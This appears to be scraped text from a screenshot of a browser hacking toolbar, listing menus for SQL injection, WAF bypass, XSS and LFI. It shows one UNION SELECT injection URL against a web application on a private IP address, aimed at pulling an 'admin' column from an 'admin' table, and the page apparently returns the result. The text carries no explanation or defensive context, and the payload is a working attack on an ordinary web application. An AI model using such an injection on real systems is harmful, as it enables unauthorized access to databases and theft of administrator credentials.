 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://192.168.46.160:85/Production/PRODUCT_DETAIL.asp?id=1513 UNION select 1,2,admin,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 from admin
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
okies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
Services▾ [No information available]
名称: admin
介绍: 15